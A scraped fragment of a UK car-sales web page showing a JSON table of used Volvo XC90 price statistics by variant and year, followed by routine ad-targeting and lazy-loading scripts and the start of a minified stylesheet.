            data: [{"CapId":"23877","Variant":"2.4 D5 SE 5dr Geartronic","Period":"[2005]","Years":[{"Year":"2005","Count":7,"AvP":1974,"MinP":995,"MaxP":3995,"MinR":995,"MaxR":3995,"ABMinP":1477,"ABMaxP":2471}]},{"CapId":"40638","Variant":"2.4 D5 Active 5dr Geartronic","Period":"[2010]","Years":[{"Year":"2010","Count":6,"AvP":4563,"MinP":2650,"MaxP":7995,"MinR":2650,"MaxR":7995,"ABMinP":3510,"ABMaxP":5616}]},{"CapId":"34518","Variant":"2.4 D5 SE Lux 5dr Geartronic","Period":"[2010]","Years":[{"Year":"2010","Count":9,"AvP":4747,"MinP":2995,"MaxP":6495,"MinR":2650,"MaxR":7995,"ABMinP":4083,"ABMaxP":5411}]},{"CapId":"49591","Variant":"2.4 D5 [200] R DESIGN 5dr Geartronic","Period":"[2011]","Years":[{"Year":"2011","Count":7,"AvP":6669,"MinP":3200,"MaxP":10648,"MinR":995,"MaxR":10648,"ABMinP":5565,"ABMaxP":7773}]},{"CapId":"49590","Variant":"2.4 D5 [200] Executive 5dr Geartronic","Period":"[2011-2012]","Years":[{"Year":"2011","Count":7,"AvP":5094,"MinP":3200,"MaxP":6990,"MinR":995,"MaxR":10648,"ABMinP":4516,"ABMaxP":5672},{"Year":"2012","Count":8,"AvP":8571,"MinP":6995,"MaxP":12795,"MinR":3999,"MaxR":15500,"ABMinP":7645,"ABMaxP":9497}]},{"CapId":"49586","Variant":"2.4 D5 [200] SE 5dr Geartronic","Period":"[2011-2012]","Years":[{"Year":"2011","Count":14,"AvP":4779,"MinP":995,"MaxP":9999,"MinR":995,"MaxR":10648,"ABMinP":3568,"ABMaxP":5990},{"Year":"2012","Count":10,"AvP":8111,"MinP":3999,"MaxP":15500,"MinR":3999,"MaxR":15500,"ABMinP":6068,"ABMaxP":10154}]},{"CapId":"55847","Variant":"2.4 D5 [200] R DESIGN Nav 5dr Geartronic","Period":"[2013]","Years":[{"Year":"2013","Count":9,"AvP":8955,"MinP":3750,"MaxP":19995,"MinR":3750,"MaxR":19995,"ABMinP":6620,"ABMaxP":11290}]},{"CapId":"66262","Variant":"2.0 D5 Inscription 5dr AWD Geartronic","Period":"[2015]","Years":[{"Year":"2015","Count":13,"AvP":18437,"MinP":13995,"MaxP":21700,"MinR":12995,"MaxR":29995,"ABMinP":17332,"ABMaxP":19542}]},{"CapId":"66260","Variant":"2.0 D5 Momentum 5dr AWD Geartronic","Period":"[2015-2016]","Years":[{"Year":"2015","Count":15,"AvP":17906,"MinP":12995,"MaxP":29995,"MinR":12995,"MaxR":29995,"ABMinP":15615,"ABMaxP":20197},{"Year":"2016","Count":8,"AvP":17893,"MinP":13995,"MaxP":22495,"MinR":13995,"MaxR":26950,"ABMinP":16403,"ABMaxP":19383}]},{"CapId":"66261","Variant":"2.0 D5 R DESIGN 5dr AWD Geartronic","Period":"[2016]","Years":[{"Year":"2016","Count":7,"AvP":20045,"MinP":17995,"MaxP":22995,"MinR":13995,"MaxR":26950,"ABMinP":19207,"ABMaxP":20883}]},{"CapId":"66259","Variant":"2.0 T8 Hybrid Inscription 5dr Geartronic","Period":"[2016]","Years":[{"Year":"2016","Count":12,"AvP":21130,"MinP":17992,"MaxP":26495,"MinR":13995,"MaxR":26950,"ABMinP":19916,"ABMaxP":22344}]},{"CapId":"66257","Variant":"2.0 T8 Hybrid Momentum 5dr Geartronic","Period":"[2016]","Years":[{"Year":"2016","Count":6,"AvP":21070,"MinP":18500,"MaxP":22995,"MinR":13995,"MaxR":26950,"ABMinP":20183,"ABMaxP":21957}]},{"CapId":"74697","Variant":"2.0 D5 PowerPulse Momentum 5dr AWD Geartronic","Period":"[2016-2018]","Years":[{"Year":"2016","Count":13,"AvP":18958,"MinP":14999,"MaxP":22000,"MinR":13995,"MaxR":26950,"ABMinP":17939,"ABMaxP":19977},{"Year":"2017","Count":8,"AvP":20812,"MinP":16490,"MaxP":25995,"MinR":14495,"MaxR":29995,"ABMinP":19251,"ABMaxP":22373},{"Year":"2018","Count":12,"AvP":21114,"MinP":17995,"MaxP":23989,"MinR":15950,"MaxR":29995,"ABMinP":20294,"ABMaxP":21934}]},{"CapId":"74698","Variant":"2.0 D5 PowerPulse R DESIGN 5dr AWD Geartronic","Period":"[2016-2019]","Years":[{"Year":"2016","Count":12,"AvP":20127,"MinP":14999,"MaxP":26950,"MinR":13995,"MaxR":26950,"ABMinP":18376,"ABMaxP":21878},{"Year":"2017","Count":23,"AvP":20495,"MinP":14999,"MaxP":28995,"MinR":14495,"MaxR":29995,"ABMinP":18903,"ABMaxP":22087},{"Year":"2018","Count":37,"AvP":23927,"MinP":15950,"MaxP":29990,"MinR":15950,"MaxR":29995,"ABMinP":22546,"ABMaxP":25308},{"Year":"2019","Count":11,"AvP":25206,"MinP":19995,"MaxP":29995,"MinR":19995,"MaxR":34990,"ABMinP":23572,"ABMaxP":26840}]},{"CapId":"79215","Variant":"2.0 D5 PowerPulse Inscription Pro 5dr AWD G tronic","Period":"[2017]","Years":[{"Year":"2017","Count":19,"AvP":22037,"MinP":16995,"MaxP":29995,"MinR":14495,"MaxR":29995,"ABMinP":20280,"ABMaxP":23794}]},{"CapId":"79213","Variant":"2.0 D5 PowerPulse Momentum Pro 5dr AWD Geartronic","Period":"[2017]","Years":[{"Year":"2017","Count":7,"AvP":21602,"MinP":17450,"MaxP":23900,"MinR":14495,"MaxR":29995,"ABMinP":20506,"ABMaxP":22698}]},{"CapId":"79210","Variant":"2.0 T8 Hybrid Momentum Pro 5dr Geartronic","Period":"[2017]","Years":[{"Year":"2017","Count":6,"AvP":20446,"MinP":17499,"MaxP":21495,"MinR":14495,"MaxR":29995,"ABMinP":19591,"ABMaxP":21301}]},{"CapId":"66258","Variant":"2.0 T8 Hybrid R DESIGN 5dr Geartronic","Period":"[2017]","Years":[{"Year":"2017","Count":6,"AvP":21974,"MinP":20295,"MaxP":22990,"MinR":14495,"MaxR":29995,"ABMinP":21478,"ABMaxP":22470}]},{"CapId":"74699","Variant":"2.0 D5 PowerPulse Inscription 5dr AWD Geartronic","Period":"[2017-2018]","Years":[{"Year":"2017","Count":9,"AvP":20898,"MinP":14495,"MaxP":24984,"MinR":14495,"MaxR":29995,"ABMinP":19145,"ABMaxP":22651},{"Year":"2018","Count":11,"AvP":24095,"MinP":19995,"MaxP":27495,"MinR":15950,"MaxR":29995,"ABMinP":22859,"ABMaxP":25331}]},{"CapId":"79214","Variant":"2.0 D5 PowerPulse R DESIGN Pro 5dr AWD Geartronic","Period":"[2017-2019]","Years":[{"Year":"2017","Count":8,"AvP":21775,"MinP":16995,"MaxP":29990,"MinR":14495,"MaxR":29995,"ABMinP":19786,"ABMaxP":23764},{"Year":"2018","Count":10,"AvP":25814,"MinP":21995,"MaxP":29995,"MinR":15950,"MaxR":29995,"ABMinP":24465,"ABMaxP":27163},{"Year":"2019","Count":8,"AvP":27512,"MinP":23097,"MaxP":33950,"MinR":19995,"MaxR":34990,"ABMinP":25854,"ABMaxP":29170}]},{"CapId":"83665","Variant":"2.0 T8 [390] Hybrid Inscription Pro 5dr AWD Gtron","Period":"[2019]","Years":[{"Year":"2019","Count":8,"AvP":29147,"MinP":24995,"MaxP":31250,"MinR":19995,"MaxR":34990,"ABMinP":27961,"ABMaxP":30333}]},{"CapId":"83663","Variant":"2.0 T8 [390] Hybrid R DESIGN Pro 5dr AWD Gtron","Period":"[2019]","Years":[{"Year":"2019","Count":13,"AvP":28501,"MinP":24450,"MaxP":34990,"MinR":19995,"MaxR":34990,"ABMinP":26845,"ABMaxP":30157}]},{"CapId":"83662","Variant":"2.0 T8 [390] Hybrid R DESIGN 5dr AWD Gtron","Period":"[2019-2020]","Years":[{"Year":"2019","Count":8,"AvP":26602,"MinP":24885,"MaxP":27491,"MinR":19995,"MaxR":34990,"ABMinP":26229,"ABMaxP":26975},{"Year":"2020","Count":9,"AvP":28796,"MinP":27000,"MaxP":34199,"MinR":20995,"MaxR":36995,"ABMinP":27435,"ABMaxP":30157}]},{"CapId":"88833","Variant":"2.0 B5D [235] Inscription Pro 5dr AWD Geartronic","Period":"[2019-2021]","Years":[{"Year":"2019","Count":8,"AvP":30168,"MinP":25490,"MaxP":34415,"MinR":19995,"MaxR":34990,"ABMinP":28740,"ABMaxP":31596},{"Year":"2020","Count":16,"AvP":32420,"MinP":26400,"MaxP":36500,"MinR":20995,"MaxR":36995,"ABMinP":30738,"ABMaxP":34102},{"Year":"2021","Count":9,"AvP":30896,"MinP":25895,"MaxP":36450,"MinR":21991,"MaxR":39995,"ABMinP":28727,"ABMaxP":33065}]},{"CapId":"88830","Variant":"2.0 B5D [235] R DESIGN 5dr AWD Geartronic","Period":"[2019-2022]","Years":[{"Year":"2019","Count":10,"AvP":26899,"MinP":20989,"MaxP":30395,"MinR":19995,"MaxR":34990,"ABMinP":25462,"ABMaxP":28336},{"Year":"2020","Count":14,"AvP":28369,"MinP":20995,"MaxP":34995,"MinR":20995,"MaxR":36995,"ABMinP":26078,"ABMaxP":30660},{"Year":"2021","Count":31,"AvP":33391,"MinP":23880,"MaxP":39499,"MinR":21991,"MaxR":39995,"ABMinP":31771,"ABMaxP":35011},{"Year":"2022","Count":12,"AvP":33883,"MinP":27980,"MaxP":40298,"MinR":26950,"MaxR":46690,"ABMinP":31874,"ABMaxP":35892}]},{"CapId":"91519","Variant":"2.0 B5P [250] R DESIGN 5dr AWD Gtron","Period":"[2020]","Years":[{"Year":"2020","Count":7,"AvP":31611,"MinP":27325,"MaxP":35895,"MinR":20995,"MaxR":36995,"ABMinP":30079,"ABMaxP":33143}]},{"CapId":"91517","Variant":"2.0 B5P [250] Momentum 5dr AWD Gtron","Period":"[2020-2021]","Years":[{"Year":"2020","Count":6,"AvP":25838,"MinP":23495,"MaxP":28995,"MinR":20995,"MaxR":36995,"ABMinP":24783,"ABMaxP":26893},{"Year":"2021","Count":6,"AvP":29603,"MinP":21991,"MaxP":33500,"MinR":21991,"MaxR":39995,"ABMinP":27335,"ABMaxP":31871}]},{"CapId":"92740","Variant":"2.0 T8 Recharge PHEV R DESIGN 5dr AWD Auto","Period":"[2020-2021]","Years":[{"Year":"2020","Count":6,"AvP":31105,"MinP":24885,"MaxP":33499,"MinR":20995,"MaxR":36995,"ABMinP":29497,"ABMaxP":32713},{"Year":"2021","Count":20,"AvP":34950,"MinP":30985,"MaxP":39495,"MinR":21991,"MaxR":39995,"ABMinP":33959,"ABMaxP":35941}]},{"CapId":"88831","Variant":"2.0 B5D [235] R DESIGN Pro 5dr AWD Geartronic","Period":"[2020-2022]","Years":[{"Year":"2020","Count":10,"AvP":31954,"MinP":28950,"MaxP":36995,"MinR":20995,"MaxR":36995,"ABMinP":30711,"ABMaxP":33197},{"Year":"2021","Count":14,"AvP":34499,"MinP":30749,"MaxP":39495,"MinR":21991,"MaxR":39995,"ABMinP":33249,"ABMaxP":35749},{"Year":"2022","Count":10,"AvP":37546,"MinP":32490,"MaxP":42495,"MinR":26950,"MaxR":46690,"ABMinP":36152,"ABMaxP":38940}]},{"CapId":"88832","Variant":"2.0 B5D [235] Inscription 5dr AWD Geartronic","Period":"[2021]","Years":[{"Year":"2021","Count":15,"AvP":31349,"MinP":27995,"MaxP":36990,"MinR":21991,"MaxR":39995,"ABMinP":30061,"ABMaxP":32637}]},{"CapId":"88828","Variant":"2.0 B5D [235] Momentum 5dr AWD Geartronic","Period":"[2021]","Years":[{"Year":"2021","Count":21,"AvP":30280,"MinP":22995,"MaxP":35295,"MinR":21991,"MaxR":39995,"ABMinP":28466,"ABMaxP":32094}]},{"CapId":"92742","Variant":"2.0 T8 Recharge PHEV Inscription 5dr AWD Auto","Period":"[2021]","Years":[{"Year":"2021","Count":7,"AvP":30621,"MinP":26024,"MaxP":35990,"MinR":21991,"MaxR":39995,"ABMinP":29021,"ABMaxP":32221}]},{"CapId":"92743","Variant":"2.0 T8 Recharge PHEV Inscription Pro 5dr AWD Auto","Period":"[2021]","Years":[{"Year":"2021","Count":11,"AvP":34877,"MinP":28885,"MaxP":39995,"MinR":21991,"MaxR":39995,"ABMinP":32966,"ABMaxP":36788}]},{"CapId":"92741","Variant":"2.0 T8 Recharge PHEV R DESIGN Pro 5dr AWD Auto","Period":"[2021]","Years":[{"Year":"2021","Count":11,"AvP":36027,"MinP":29791,"MaxP":39995,"MinR":21991,"MaxR":39995,"ABMinP":34355,"ABMaxP":37699}]},{"CapId":"99502","Variant":"2.0 B5P [250] Core 5dr AWD Geartronic","Period":"[2022]","Years":[{"Year":"2022","Count":6,"AvP":32588,"MinP":30995,"MaxP":34995,"MinR":26950,"MaxR":46690,"ABMinP":31673,"ABMaxP":33503}]},{"CapId":"98890","Variant":"2.0 T8 [455] Recharge PHEV R DESIGN 5dr AWD Auto","Period":"[2022]","Years":[{"Year":"2022","Count":9,"AvP":36261,"MinP":26950,"MaxP":40990,"MinR":26950,"MaxR":46690,"ABMinP":34107,"ABMaxP":38415}]},{"CapId":"99507","Variant":"2.0 B5D [235] Plus Dark 5dr AWD Geartronic","Period":"[2022-2023]","Years":[{"Year":"2022","Count":52,"AvP":38428,"MinP":32399,"MaxP":42551,"MinR":26950,"MaxR":46690,"ABMinP":37140,"ABMaxP":39716},{"Year":"2023","Count":29,"AvP":40613,"MinP":30695,"MaxP":44998,"MinR":28950,"MaxR":48990,"ABMinP":38986,"ABMaxP":42240}]},{"CapId":"99506","Variant":"2.0 B5P Ultimate Dark 5dr AWD Geartronic","Period":"[2022-2023]","Years":[{"Year":"2022","Count":18,"AvP":40204,"MinP":32995,"MaxP":44800,"MinR":26950,"MaxR":46690,"ABMinP":39017,"ABMaxP":41391},{"Year":"2023","Count":17,"AvP":41410,"MinP":38449,"MaxP":44991,"MinR":28950,"MaxR":48990,"ABMinP":40223,"ABMaxP":42597}]},{"CapId":"99503","Variant":"2.0 T8 [455] RC PHEV Plus Dark 5dr AWD Geartronic","Period":"[2022-2023]","Years":[{"Year":"2022","Count":15,"AvP":37954,"MinP":33539,"MaxP":42449,"MinR":26950,"MaxR":46690,"ABMinP":36318,"ABMaxP":39590},{"Year":"2023","Count":6,"AvP":42814,"MinP":28950,"MaxP":48390,"MinR":28950,"MaxR":48990,"ABMinP":39221,"ABMaxP":46407}]},{"CapId":"99504","Variant":"2.0 B5P [250] Plus Dark 5dr AWD Geartronic","Period":"[2022-2024]","Years":[{"Year":"2022","Count":16,"AvP":37096,"MinP":31498,"MaxP":42753,"MinR":26950,"MaxR":46690,"ABMinP":35680,"ABMaxP":38512},{"Year":"2023","Count":6,"AvP":39761,"MinP":33957,"MaxP":43115,"MinR":28950,"MaxR":48990,"ABMinP":38042,"ABMaxP":41480},{"Year":"2024","Count":19,"AvP":44599,"MinP":41380,"MaxP":46998,"MinR":41380,"MaxR":57490,"ABMinP":43630,"ABMaxP":45568}]},{"CapId":"99505","Variant":"2.0 T8 [455] RC PHEV Ultimate Dark 5dr AWD Gtron","Period":"[2022-2024]","Years":[{"Year":"2022","Count":9,"AvP":40892,"MinP":33947,"MaxP":46690,"MinR":26950,"MaxR":46690,"ABMinP":38098,"ABMaxP":43686},{"Year":"2023","Count":14,"AvP":45439,"MinP":39383,"MaxP":48990,"MinR":28950,"MaxR":48990,"ABMinP":44088,"ABMaxP":46790},{"Year":"2024","Count":11,"AvP":50779,"MinP":45450,"MaxP":54998,"MinR":41380,"MaxR":57490,"ABMinP":49434,"ABMaxP":52124}]},{"CapId":"104607","Variant":"2.0 B5P [250] Ultra Dark 5dr AWD Geartronic","Period":"[2024]","Years":[{"Year":"2024","Count":28,"AvP":46913,"MinP":44750,"MaxP":49999,"MinR":41380,"MaxR":57490,"ABMinP":46122,"ABMaxP":47704}]},{"CapId":"106388","Variant":"2.0 B5P Plus Edition Dark 5dr AWD Geartronic","Period":"[2024]","Years":[{"Year":"2024","Count":16,"AvP":45961,"MinP":41995,"MaxP":48998,"MinR":41380,"MaxR":57490,"ABMinP":44898,"ABMaxP":47024}]},{"CapId":"106770","Variant":"2.0 T8 PHEV Ultra Dark 5dr AWD Geartronic","Period":"[2024-2025]","Years":[{"Year":"2024","Count":36,"AvP":53369,"MinP":49495,"MaxP":57490,"MinR":41380,"MaxR":57490,"ABMinP":52574,"ABMaxP":54164},{"Year":"2025","Count":190,"AvP":60303,"MinP":10490,"MaxP":73550,"MinR":10490,"MaxR":73550,"ABMinP":57036,"ABMaxP":63570}]},{"CapId":"106774","Variant":"2.0 B5P Core Bright 5dr AWD Geartronic","Period":"[2025]","Years":[{"Year":"2025","Count":6,"AvP":43654,"MinP":42499,"MaxP":44495,"MinR":10490,"MaxR":73550,"ABMinP":43255,"ABMaxP":44053}]},{"CapId":"106773","Variant":"2.0 B5P Plus Dark 5dr AWD Geartronic","Period":"[2025]","Years":[{"Year":"2025","Count":128,"AvP":52542,"MinP":46490,"MaxP":63000,"MinR":10490,"MaxR":73550,"ABMinP":51110,"ABMaxP":53974}]},{"CapId":"107639","Variant":"2.0 B5P Plus Pro Dark 5dr AWD Geartronic","Period":"[2025]","Years":[{"Year":"2025","Count":7,"AvP":54688,"MinP":49000,"MaxP":55990,"MinR":10490,"MaxR":73550,"ABMinP":53415,"ABMaxP":55961}]},{"CapId":"106776","Variant":"2.0 B5P Ultra Dark 5dr AWD Geartronic","Period":"[2025]","Years":[{"Year":"2025","Count":122,"AvP":56675,"MinP":49750,"MaxP":65590,"MinR":10490,"MaxR":73550,"ABMinP":55081,"ABMaxP":58269}]},{"CapId":"106775","Variant":"2.0 T8 PHEV Core Bright 5dr AWD Geartronic","Period":"[2025]","Years":[{"Year":"2025","Count":12,"AvP":49337,"MinP":46000,"MaxP":52000,"MinR":10490,"MaxR":73550,"ABMinP":48299,"ABMaxP":50375}]},{"CapId":"106771","Variant":"2.0 T8 PHEV Plus Dark 5dr AWD Geartronic","Period":"[2025]","Years":[{"Year":"2025","Count":61,"AvP":54246,"MinP":49888,"MaxP":66498,"MinR":10490,"MaxR":73550,"ABMinP":52406,"ABMaxP":56086}]}],
            qa: {}
          }), _get('fair-price'));
        
    }());

    
    (function (d) {
      var fn = function (img, e) {
        img.style.backgroundImage = 'url(' + img.dataset.lazy + ')';
        delete img.dataset.lazy;
      };

      document.addEventListener("DOMContentLoaded", function () {
          var imgs = d.querySelectorAll('[data-lazy]');
          for (var i = 0, x = imgs.length; i < x; i++) {
              var lz = d.createElement('img');
              lz.src = imgs[i].dataset.lazy;
              lz.addEventListener('load', fn.bind(null, imgs[i]));
              lz = null;
          }
      });
    }(document));
  </script>

  
  



    
    


    <script>
        (function (g) {
            var network = (navigator && navigator.connection && navigator.connection.effectiveType) ? navigator.connection.effectiveType : 'unknown';

            function setTargets(a) {
                if (a)
                    for (var s in a)
                    if (a.hasOwnProperty(s)) {
                        var e = a[s];
                        e && "" !== e && googletag.pubads().setTargeting(s, e.toLowerCase());
                    }
            }

            function getTargets() {
                var targets = {};

                    
                    if (m && m.Store) {
                        var a = m.Store.getState();
                        if (a.SearchResults) {
                            for (var b = a.SearchResults, c = b.length; c--;) {
                                if ("AdTagsDataOutput" === b[c].ObjectType) {
                                    Object.assign(targets, b[c].Data);
                                    break;
                                }
                            }
                        }
                        if (a.SearchPagination && a.SearchPagination.CurrentPage) {
                            targets.g_pn = a.SearchPagination.CurrentPage.toString && a.SearchPagination.CurrentPage.toString();
                        }
                    }

                    
                    targets.pt = '';
                    targets.hn = 'motors.co.uk';
                    targets.li = '0';
                    targets.g_prebid_version = '4.4.0';
                    targets.network = network;

                    
                        
                            targets.g_hd= '2YSL6x7CN4hogjrQs4ZPRTcdPkFLoC/oVlZm3RIvvCLV72ldMtfgR4f6x9T9/aNz';
                        
                        
                            targets.g_cm= 'volvo';
                        
                        
                            targets.g_cmo= 'xc90';
                        

                    return targets;
                }

                function refreshAds(a) {
                    if ("function" == typeof googletag.pubads) {
                        
                        setTargets(getTargets());

                        
                        pbjs.que.push(function () {
                            pbjs.requestBids({
                                
                                timeout: 1500,
                                bidsBackHandler: function () {
                                    pbjs.setTargetingForGPTAsync();
                                    googletag.pubads().refresh();
                                }
                            })
                        });

                    }
                }

                googletag.cmd.push(function () {
                    setTargets(getTargets());
                    googletag.pubads().disableInitialLoad();
                    googletag.pubads().enableSingleRequest();
                    googletag.pubads().enableAsyncRendering();
                    // Enable lazy loading
                    googletag.pubads().enableLazyLoad({
                        // Render slots within 1.5 viewports.
                        renderMarginPercent: 150,
                        // Double the above values on mobile, where viewports are smaller
                        // and users tend to scroll faster.
                        mobileScaling: 2.0
                    });
                    //event fired once the ad has finished rendering. If it is empty, we need to hide the element containing the ad.
                    googletag.pubads().addEventListener('slotRenderEnded', function(event) {
                        const slot = event.slot;
                        const slotId = document.getElementById(slot.getSlotElementId());
                        if(slotId) {
                            const slotParent = slotId.parentNode;
                            if(slotParent.classList.contains('ad-1') || slotParent.classList.contains('ad-2')) {
                                slotParent.classList.remove('loading-content');
                                if(event && event.isEmpty) {
                                    slotParent.style.display = "none";
                                } else {
                                    slotParent.style.display = "block";
                                }
                            }
                        }
                    });
                    googletag.enableServices();

                        
                            googletag.display('ad-mobile');
                        
                });

                var _t, _tR = function() {
                    clearTimeout(_t); _t = setTimeout(refreshAds, 1500);
                };

                g.addEventListener('m:results', _tR);

                (window.screen.width >= 768) && g.addEventListener('resize', _tR);
            }(window));
    </script>


    
    <script>window.m.csrfToken = "1aUhZbx31vpIwLMSV747f3bV_IQWGI3EAt8AwMgCNetDqIRGDYIrNYX-gdCQjDZlj38sK6BbjDD4Oz_Jn1EP-6JZ8Vg1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorseditorialcontroller.css
body_size: 16340
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus,.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 